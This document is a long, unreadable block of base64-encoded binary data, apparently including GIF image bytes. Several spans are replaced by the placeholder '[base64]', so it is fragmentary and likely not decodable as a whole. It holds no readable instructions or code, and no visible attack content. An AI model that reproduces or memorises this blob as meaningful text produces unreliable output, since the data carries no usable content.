b2ZYFx4WB/RGvHRpmOGRdS5Eca2Gu9BigWWGwX+I5y0QM8IIP7qJpIJVRpcHh4MlXzuEhWSFaCIXpnZVabYHlsZZBLCFaiF3kullaadAOf8imCEW7kFpFeiEpgSFfA40qv1Hp6ZRvG82PJ8m8hCRzHMSG+ZFjMES3WogN1SExOBj7eEWVLgC6jMB6gMA20AIgWl3xuUA/8IQuKGE760J/c1ASO+Igh1z8P4gbfoABP2X3dtwucuAtb8qBuSX6fwARAAAS3lWncwCWPdpaxWItm+aFpyX23SFtM13/+xw1JYAJKsAMzUALCaCZ9CTX/VxejfvmXSMSAgmkWqsZePWCYTHVGcKNf+8AA0SAGg4cOarQ2tuaZleOOrVaE4Ag3/3WNOdVgdQE2e1M3IggoyFZhaMRHcNNT0gYXwKYo+yg3aCdVYlRVL9UoZ1qFwUk6gwF5hCF6dLEJl0Snt1mFSahivgmRIgaQhCGRzzkrodE7oyGdq+ca1YlXG2k8w+KRfrU8szeSAxeeJ0me54me2sItjvU9UaaH2SAe5GIux6eTo7Ag1TJaQakPADqUAUpm0gcg/bEKTEldFzVnOgGhvBpnTbmhIeqhHvqhIKqJLGdRXBJBMSdzWLINa5AACOEG4jCLdzlee2mtfTmjMfqX/4C5gMo4FsuYo6k2rl0DjXSBDnuXBgzAAy3ojXvzjeYIjnmTBktqg3CBDkJqR3wSN3jCB1Z6rsfGpQLLKHpyU0k1jaiJr+oqF28aN2s0YDwwpHXjpj/[base64]/h+oColjWqZphE6kZpsAdotA5QBVXFJmx5k472yl+KlFR78684xaVU9DdD2IJvw2A2WDaY+6b2qEhZNEjyShcoBhfEmYTt5mJTmFbmBikhm1WOd0mDYaeeZLuy61YSOZEUWWOJykq/I7M0u2Oy5GOwd0uUqktFNj1HFgMn2RzRoVgM55Lq2Z7IBHy4QGXGly5J6wZLYE79wp/+6ar9OQPuC6vQ5yC9cHS3OGcJ2qGyyLZnyb/+679u+3274AANKmfKqiVBwwTnwA1doARKMArckLcjlYBXIaNFZIzcyq2B+5cK6BXiemoQuDUrZa53sQ7C8DgrWBd2B1Q/lSideZn/hHeBp4kXyFbDr4kOm2s5d3Jfn2ttipJF9Vib/qixcCFKulkYKUs6uDtWktR4JlsZoXIZHWs6kwIqH5aEarWyxQudh4p69EaduxLGZCgbZXCzt4E8yqM8sydY3xmeclgtQruS3cstEXBMxxRlEJcEuFAE4zEeOnBlOrkEG2cB60u17XvI8Cu/sQpOBsIBKxcl+jus9FeW/bu//3vJwmqsFcWJPOGgvLolzMoN5eARSqAFePuiE5wVFkwmfZnBrhwOMlpSVWO4H6w1ZuGjZEprigJs2ChFPewnLwwXQxhHcONGwfy6tdml80p3H8jC1gZfcITDQCrEuFmn3yYYSbwP/[base64]/bGK4/KV2nob7IHHLnkhv9tXFi3Bx10GNANdx12HJPtSQVL0McP8AHlci7n6waghQb6ObVU24gTrQ8zAL/+mbWLLAscsNHUVZb0F9Ii3dpsG8AD3MkwtyUprdI8dA7l4Is7QAbCONMHeK1l0so7/co1bRWBWcuE2Yw9SsKe+UXYOBdhxzc7/Mt3QdV2UTdOehc1DM1wlIILRndg4zcluNTa+ChknSpdld7toFWkRzu9qXkphpxWHLvl7BifEiqUFCqbEHlDnM4zFhp3XRo3hmMxy6jNa530jLM/trOB7Ty71M+GPZ5wrANLxqlFuy12vJ56OGV9LJ9K29DGcDCqSlpCKdFXqw9XK9oXLZSeLQv/[base64]/83e23Sfb4XfSOv6gWQIE0LoDSVAJ8sCX12rBqyyjxggPSf6XSb7kVvEOBHjcpYbcaLHcWl7sxn7syI5V47zszN7szh4pW9yyiYoaA76oBn5X/77CkfX8kbfUnZbqs4VlPYAgtBWOntnhPTBptEk7qh0+DUKnBQizIA0CBpAe6SYO2qA9A1e7iE8AvzMgC02AEzDOfZEM6p4e6mQprGlrrDU0wJzsAKlu20OhCkAgMyaQBLXgD8QIoxV85LoeuDq9wcVNFVKRt04u7MktwuWa7Czf8i5vKM8e8zI/85DBstBpkTfmSs37SnJehmSMs9zeG7/xG4Gl59Lzs88RTOXevdsSAdmR4eHbnktAC6SqHwkd4pr9IBYgC/T+BPVetRKt7/gu2inenwhCDFByrKktyQrf6Rya8DVO6rIttrUd8RBKNCQSCkegBUkgD/7A6xufl/8Y/MobrOSrTBV5WwmYgAlaN8s4itwRSOUvP/mUn+w0f/mYP/P+/d+8cxrS+eZiLOcamW/CIqmxx50NThzAUXs/S55xDOid+ljeMeip8Avj8gHTYD6NnjBbgAaEPH0k3r5l7+8RENrFH9r4/gSmDfGQTOpsn7YLj3TOL6Iux3J1b/crvQ2qwA2KICOr4PdFDqPh3zS2Dg81+soZPP4lT4AToAuY4Ak9vSaHK5hyIvmVf//4X+WZv//8DxAZBA4kODDTwRqZaixkyNBLDS8RJXp5RPHRxUeRIl2MdKLjCY8gRZ4ow4xZmUDM0gUSIYJlS5ginMigWdPmvHlIcsZAEsP/p88tQS0A2qJFhwUdSZU2Ydq0yZImYcIskUpjyZJUuDQ94LpVliwkSNCMtWABjDEwT9SufaLP7du3M/RF0Dcjwgy8cpu4lTVj17YSFARTcFDYMAUJhRMnNtzY8WPChx0QpjxY8GQK21Rt49zZ82fQmsmVCmXCxJI2/vyBA9fN9WvYsWXPpt2NNbhwqsOxDtfb9+3Ytd5VIl5pAiZMnlCh4tGcR48ee6JDn07d+nXs2a0HyI7H+3fw4cWPJ1/e/Hn06dWvZ9/+e0H48eXPp1/f/v37BxUibNjw4cSKKLIIo404OuGRkRIkyaQyVlrJpZhkkkGmmWyiaR4ZdNLpp5+2//[base64]/PRLqD9QJ5KoIow40iijkD5ScMEGA1kpkJdackLWCi2UAUOcNOSwQ6FC1AKpEU1k6qqnVpQKKyS2emAaTWgBo8axcDQLjLR2/LGtIIfM61p9AOmFS8saezLKK8vFrMpyB//bxbIsAdPSSy/BLGebMkPZYQcT3PBENzj79dc1eeSpMzd/fsMTNuGKqwS55Jbzg5FgVhjUukMTXfRijKFrlDuOHeU4AJBDFnlkkks22WQhQE555QBWdlkImGOWeWaaa7b55ppZEEJnnnfemWcWghZ6aKKLNvpopJM++gOmm3b66Q/ckXpqqquuWj+ss/ZUIVAX+m/UiEgttcBUVxWppJJcfTBWWWWSsFabdN3Vpw9DFJHEpJyCKqpiU5yKChteZNYGsMJCQxYLcMSRWmt9nEvIGXghssgenzBmgW3WjezJdDv3/LJzMTu3sy67hPczblL/RhUmFElgByXyFUe3g///td014HjrDRzVdDO49loSLs5P5QIN5pAZGplYOospzvj5fDR2lLqNp//Y+pOz1z5klllu+XuXwe8e5pZxNv/8mHtW3+f1g/75faXjl1/+D1iov2n777c/f6ihtvr/[base64]/zBWvY6BzGMiw972tpeyk3UPfOUrX8wKiT5E5ix9MOsZ+xypPqDNT5KTFFr9gmZJ/WWyf/[base64]/ZpRkghykIA35skSGdJGMHOkjTSq0n1FSpZLE5P4yyf+/TTrNHVHr5P9CmbVRklJUpiTQqTqiSrMxAyRpe2Us22YTuNmSg3MLyi8s4NQQ4k1Ye4NKVamAAU0MjkYvvBHipsWWaIaVmjza0RPAkoQsFSab62oXuzjzzbd+ZkvqXGddOxMmMmEhAUrAlxtK0Dt46FOfA+NN7/7JmuDsSWHIKV6gILCCNgYDH7shzqAqhqjr1FGiiqqe9K7HRz1qVLQjA2RHOyozQopUtSXV2SLbF0nYrlS2RHupJmO6SanRtKZT+yQob7qfURowbGE7pU8RdKBVPpBVapNg20RQQSdE11Y00dBSOfShD5XFAkYZIQl7+V0qyEAT47VF4ZDQVcT/Ma5aYKjcWsLa3rKuBRBoQAIZVMFNbrbrM+WEa1zf6k669vdL7FRimMag1yPgiwp/vaJgBTungR12i7Z5jZ74ZBzGNvagCQ3GQsGhsDheFrOZ3SxnqTfRPKb4Y6PVHiC99z3Thg+kq6UxSU96UkjOdra1dSlMYXpbme72ar79bU69tlOecoRAyE3uSMrQqrVFSJbTvRVOdoJLDw5lu8CSahO8Oyym0EAL0yiCJnBRuBslrizUYnPj4BtfOD8hR/QlgDS4QAG2egZMcg3Nlva8RHcGOtAE3oYDDnym2FFhXw12sD61UbDeQBrSd2oNFvd0YeKlccONmMEbGaqwyjqn/zoifmiJs9Moil7UoiveY2hZnFEXx1h85JNxjc3XWlzLrH04dp+OV9pSHt+PaT++7UyNLWSp/XZrOd0pqRCYkVN5hIGrMsmCYFVU585ylrbakHU7+CFAlCWq3RVWE2iggwcU4QEyMC96Y5gjNtewhnBeL1tkKIv5IoEAZHAAl74EYD0D/K5MtOuAPaMKCpTDdTs4Qr5KQLBG5xM3hi0YxcM4G4GakbGAMijEIOtGfLgG1MWJ46idN2LqDMPU2EG1qrHX6la/GmWDlHWtDzljW9+sta69MSTZF1tfxy/YPRY2kJ9GNd16EpREDqWRRRUgsRHoIkyetnKFqlxrP0jKbv+jZZVz5e0OfUgLvuouCc2ugyWMuQjZ2ELh2t52GCZzzfBWb7ztTi20nEXv+OY7fZHQgFKIqTOp4wa82nn4PR/e4AIPzZhUAQQo4isBC+4dFiMuG0rfJsJg3N3FKyw84jCsYYHyeCOa8cY8jRzEop7jyVd+sZZP1LMeU/WKZQ5r7sVYxjfP+fkametd9zroOyY60Yt+fCAfG9lMLzKzkRx1JSeQ2lZX7pNdBStYwWRWz5XuTAhwk1xhuW5b2PJ2yz4iLdAgBuMVgXnPiwS4o1f+8FZcmmVhjPvjCP85kgUaAIHvsRgLAmiAJdiFwiM8BFQdzkA8BmzABoyXMOk3EOj/AhNouC4gg0qgncvzl9vgPDqBtN1BLIy7sD7JMMdCqAtohBVghIUqI9VbveaYjtYjtVJ7vRPDo9mzPdC6vUCCsZoTn0NKrd7zPZ8pwuCDn5QaPqG7pOKrLaPjpKQTMmXjD+cDG+iDNgNJrmoTqmqzPq2Lpejatpr4PpzIELALu6IgP+46Px3QgjBwgmZhtwxxoS2gr/iTPzyUu2SSv8PxvwAcC31DAwJAA2LYhgQ8RG74BsJjQCZSvH8DsEFzgHMohTMxjXqqhd7ZQNv5QIvznRAEnuAhQQzTBTQqKAgIhuPhtBWcgNR7QVCzLIhyPTqywVO7wdqrPR4smdLKPY8C/0LUGkIiLEKSOsLXAjolTJqhEzZiM7qpiUIA6q0prMJme7aNqEaNmD6TyMYuvLbsixDuE8MLsjJcAgoQ2bJfWcOkMApA0IJ6CAOsKqa/m0M6DIstOK87zENk6r+vmC8//EN/FEBAdAMHQMRDVMRETERFFLhE9BKE/[base64]/[base64]/cAu3czTHenCCB6CFDBGBuJxL+IzP+PQ7aBGLvQzA++NHP+RHDjDEwUyd/yRMg0w8RdSzdvmEJLCDLgiFUMgBMpgdRsP/zNoQQd+pUMPaDTmhjTJSrBIsyVIkTciagQuAAE8AzYWZgNZ0zRhEORokMZlsuVXLSZgLmZjjwVjjxZrzKFoLTpppJF3rOSREzvlBSqU8OuVjyudkPlFyulI6palElY6oOi7kwge6SpToRq77RpsATysLP/H7BbFzKkAAhF8gUy34hRN4gBNAAveMS7h80/dsAPmcU7GoU/rCS/vEz6/Av/w8HGNQi/7rT8H8BEIN0MM81IYMk4XkDCAoBTsIhS6YTDLwhG64TAnFvI3sJ4v7xNcAHg4NvYUZTdIrzRlYRdDDMNZM0VBrjj2gzRpsvZSzzVRDtRhltd2cud7syV/k/1H0+T0gJZrjFNJKUk4nXMbmdM5kg05lCy6IeDri6imMAImqs7qrrFKSwL4J6k4xxJBaEsdxBBEPAVPs+gUCsAUbiMtYSFeacFN2fUs5pVM69bt/VCa0sIA/naEZci+3WIVBHUxDTR1xILyATcjBW4NSWNAGpQIy0IVKLRjLu1TY6KKO5LyKMxgNvbSBOiNNO8UQbYRgWEkXXE3WFFkUVdVKeMmTk01Z1Q6apNWKykkavdU/UpnTSq0g3FFe/VEjHM6eQylhLZpkNNbkQ9KmVFKcYlIrlMpqRC4prdJspL6rQwkwnBXv3NJbudrwE0+6+QkwxRBbYIYGSFdccE84XbHXsoXTuJTTd51PaPFHfaS/[base64]/wAsAAAAAIACyAAACP8A1QgcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o82K+mzZs4c+rcybOnz59AgwodSrSo0aM3/9X8x7Sp06dQo/5jwJTBB6tUpWrd+hQU169guUY6EbZprFgiypZFEhYMGKdv/7lS+6/R0wtPV+hdwdSHj1VOIUCAyqgwI7pRAShezLisp3+PPUmeDBmyLl1RJ2CacLnzZcklJgP49620adPcUn9aDWSB6zVrQCT5l8NNlwQmZsxwk6NUkjULgLse7vpTG+PcTp/WIFiwhrIEkUqfTr269evYhSrthzgsVaxXn2b/7R4209YaNcyHffT0UST3TU9EUstMBNpYUUXI0K+WExL//2zByVZxMQWGK3PNFVYjF9jlFF5O8SWhD/+sQiFTgjEyGFOG+fGPh1yNJuI/ipFo4ogmghVZZZF5EhqLlWF22QT/0PiPLpxNMIEnupTwGWWkKfdNaqqx1lpwsYFQCm1dhGJCE7rRQEMOsq1BRnDEDUcMMW2kJuQ34jgHAXPPfRVddmimqeaabE7HFHdKkbcVeOPJqZZXWtWQJ1jvvecUWWHh11RaT8nwj36EgsUWW01toVYT/4ABqVMRRMAUL08x6KBWEv5zCIUXYjjYYRwahsqHITqFIomLnThaWCu2/yiZLjzWKmONOOaa42X4uNijaOJ8SWSRnxwZHAiyLenGKAkY48YMNDTSS29J/[base64]/7jHnxtQ/+VVqJbMcqVwlARzhTDTSjYVKUTN94UhI9HJaHGF3os6oaGjUzyv4x1jrLLMK4YumWP3bgrjZz1+GtonrTh82nDckO0sbAhm0QptSWgxQUzLDFDL8A/[base64]/3iWv9WkFT1rJhJ7Gx5Ty3W1f6vOTEQ+lqKYI7j9YpEsTnhABxTnFfv+YAcWYwqDI/UN/TNHL/vwSqstx6B+GaVsCWwW60TnQKZHBEYtw5hlasa5npdna0IxTrA0iS0m4C6E+/tEMvfSCQcFbwQqrJbVKVo04nyAGt4LFjeZ1DSo4/IcOfUjKUlovTnD613fi1ZQ6TbEpoMgEE8n3FC84sT1QkSJT5NO3/fxrQI36yoHkB5X6jfGMjdgUGtO4Ag70zy+rCIbHBAjHOG6OPHTsXFNYFpUGQqZWe2TgrmR0GR9V0BMAAORphEYkomVJasnKnTH+ATwUPq2e9pxkCys5/7VLDidrM2QOhsrkh+eEcpSmTKhCyda2ITaFla/sChK3Mj67oe8ruhyLWgSFFjnJgGBSEdDgCOcWhknFUpe6mBnRODlPWagp1IRjNWWatjlysynefEwJ/vEim0WQVpjJUQl2ZM7JuE45GTTSa+B5u9qE4hczaMYFGrmCQxziaSdEYS/0Wa1+Gg952tJk7AYIrg9pwEM4ROhC18rWNalyKmprpfci+g9Z/mOiarllUy4KFbL46yvMEBRdtYIwpxjOKU9w2D8sVb+mREt/FxhhhPbHAcr9BaYfG2CHCtgum36um3YEZ+maorPO2MpHkylBz/6xtSENEgi0s50HbdOsZv8kc3978cFVL3BC23K1WkmgmjT8uQDkpCZYxHheUwqKqhyKra3Qje512NUdhw4xXnMdLCgmOsuteIGvUekT3/[base64]/Wy6jCGvYpkkosMS0lxvrZty7KxG9TSswXq0IzMJo1TBtG5jo5FVj/m5+tjJxbxLo5/6NX5LyR6mQ2YQAAlFvtZA1xYnM73C3rF01IJm/tuRerHqIXTBNxF3JABeK1mJL+3BaRmuc1EB30uTsOtaiTshTupHJ7cI3o2474L/[base64]/6PLLfNhtxTkIwXDSEFTYJ6Cmkcx1uUFSyyeDGVbq5cTMXCKLHT9j8NmWVIRkJ+lImC/xoLZLvgT85gp60wfcMC/[base64]/epb//rU78MemjKMPnh/+0zpvv8c+pAMpuStKbA2r2DZl/KnsOWjUfHPFpAQ9KKDpUD/mBRKv+jYZH5ZzJ3iTBzQX39hOV1zGAjYBlxHMgLmOm0WbakyRweGYDhlbaO1U7dCK5PhQJLxZ3HHGnOXJPFkG+mWd2VUYlJFVSn0SE/QgsZgDITnBm5ABTlAaaWAeC6Wb8XFeKlBY2MSSkyhVpQ3ajKAfP1wAqNnU54Aev0gepfXfCkWhct3eXZRE7MHe3Xweqq3e7nHeilAe/0QB693ClyoexsnRHBFFUXIeQTzcQW3fvuzGN3AeboAABOAfFPoDytQL9iXfd7XB8MQiII4DCwXfn84DNx3iFrBS1PEH3L/In+NAghfwWtx0QSLND/2A0Z1sYn41QtT10z7tTFnBlMDRECMcFYK6CEj42zQVhZv1hhxxhSiEys7JYtrp4Hn5Ani4IGDtBqDJltJA2KRdkZSxWiN1CBTxVsz8ASyYAyAoAUyGI0zSGk50As4SDWr4BpZ8wllEj1NIYRDGGpr6A8A0A8+wHnoNEeZVxP6gI5zNIeXJwM2cYUF0AmnoIWdkI/5qIUp0A+SQHv/oIVM4XqqFwfuwj1w5QXwWHqlZzFPcYeXxxTH5w80wgxsqBXd532IuBV/2Ad28wh78IcpcH5OkX6Bcl7u8y/zV38BIhUWoANMoQO8pmX5dykoJUb1//V0wuaJxLY/[base64]/hB9+TCbtDmbIamRtZkPhNgU+fCH4PcPXtCRXEEWOccVgWUf7ecU/JGcVSQVkohl/wCTWUZMkMJ09ZOJwlYXUUdPkzUhfFGABvgtzP92ioywZuX5NWzWdR/ClE/xiq0Si9QmixbIOhVUAm0gVh9INMSwAK0BG1KTBDRIgncnlvbDW7yVgg0ShTOgDwT6BEjwoDvglqMwoXIpg71APDpYXNxADPxmY6IkeX0ZcDXgA4rBCJbHkKS3jjXhWZ6zAjaRAroXmZf5ekrgcJFpav/gC3GAe3EghqpHBK8XB/sIe2lIREjAed3QhgVXmv6QpFH2ZBFwed0wkU1qh8zHGHwBCrfZkVzapYDIFF6Qkdo3iB05iIHYJ+kja1/BnE3hS/8QZQNDWPTHFFsACIfFFC/ZFFu0RYfDFCiFKRITbPUFdWd0QhAiIXtxdR2zCtP/JEAIWE0aoGYasGZL2XWWCoTb5J4IpCJQkVobKBnE8A+8CHfutEH/aWhKYwKBR6B1gYxTpaBMA3iBNwOA0AC2egk7oAUTOqFxGY29QEnD4Yt66RQewpch2lYjuhgLpw9UaqIptnmX53knEIXUWq1SCHr0GAcRp4WauZk2oaO5J3PdSpAFkHEzqgSfmZALiaIMSTgTyQhgwHmWspqXtwXh8w/3eldM0Zu+qSfo8Q969Q9eOrCHeH7EGRU85xT4EVhURHyI8g8NIBUgVWsBwhZbQDjP6RQw+Q9P8BZN0Gv6oHRhMGI0MGJglp1nxJ0+GYD+ZTmZpVkc8hynSKmFcZSV/6qe7Dl2KQNnOtup8vkU9PmpurgATPGBsjN3C9CVZFAthjYKJoAGgMeqilatC8qggdeCsiALaIALGGALGEACO2ACz7iro9CrUUMG2VhcRTMYBBWpH4pjxxpweSiP/QCR3VADl3d6EOkPoCcDLDpHLpqFr1cHvjCZBXAKhYuPcGK4Dkd7PnoKTAGkqneGB0mv8RhlJ+oPjFBwe9tkFnl5AEClPtAIe+t3yCgD0YdE/Pp9AbuvwLm6v+kU5yO79CEnKcemPgcVufYPuUZ0UpFYNClvf8o0/[base64]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[base64]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[base64]/[base64]/7EtH7hzUovTqhwpHgt1LIkxzogtdDHBwoAhr7h30MCjCcBs0kK4HEqkLZKpvouKwABIu7vZpYSEh6Q6UIFUzJOBvQuH9Qsq/4k0riw2fpA1iAEJTzFWHpvrzgvkvEsf8vI4SfDCXBSJ7cWT++WLnIaJaafE5NrCXpPEWeNEVStM5UHEr/[base64]/nuzJ7EwIfIlThYo6Ou1O8AKZTYOLXEsIcYJF85zFdCAMCnzPXNxFBcEQWpk7WvEZshwaofGohOAhuMARHalU2HBLHmSplvoHmMIaIOzGx/tGm7oSB/WpCNVLKsEpKdk8JvS80CPM70mIxBTRvyHRwMECLMgBO7CDleiCUECc2KNMnEgIzdzMzhSrKwiKZ2CFZ3iUjlMkRTKKiQsKWlBDUcG41zSd5aPISsE9IP0H1ZkJjcSM4kyZ82POwoJS34nJTeqVkByzy0q5vuAdNps58KOVDzhTfY3OTwzFSMO/N/XJoaSODyBApOTOTGBFuMjThECvpyRP80wHEQiEQBCB/0AlDIbCRV+jla1MiI6NihWSBbz7GWO4z6JpRmdLiBxKCBzJEeU6sAJLMCLiEbiAy6pB0EPgGp39iwbVsMjwKSq5sJxKQs7DIlf1AwAAEwD4UHqj1Sp